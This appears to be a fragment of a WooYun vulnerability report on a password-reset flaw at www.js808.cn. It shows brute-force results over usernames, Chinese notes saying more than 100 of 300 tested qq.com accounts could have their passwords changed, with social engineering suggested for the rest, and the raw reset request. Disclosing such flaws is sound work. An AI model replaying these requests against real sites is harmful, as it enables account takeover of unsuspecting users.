 Request Payload1 Payload2 Status Error Timeout Length Comment
5 1256353334 1256353334 200 17016
7 1322592764 1322592764 200 17016
19 296704847 296704847 200 17014
20 414662461 414662461 200 17014
21 644491694 644491694 200 17014
25 947193908 947193908 200 17014
189 nannanly nannanly 200 17012
226 sxza131 sxza131 200 17010
98 harec harec 200 17006
133 jyfxu jyfxu 200 17006
181 motex motex 200 17006
313 zhyru 17006
qq邮箱后缀，300个测试账号，
可以成功改密码的有100多个，
在试试其他邮箱后缀的话，估计没剩几个了，
不行的在社工，成功几率太大
Request Response
Raw Params Headers Hex
GET /newSite/Other/verifypwd.aspx?ucode=zhyru&uemail=zhyru@qq.com HTTP/1.1
Host: www.js808.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=vjc0aiq1k35ehuzsdr21v3bi; CheckCode=H820;
Connection: close
www.wooyun.org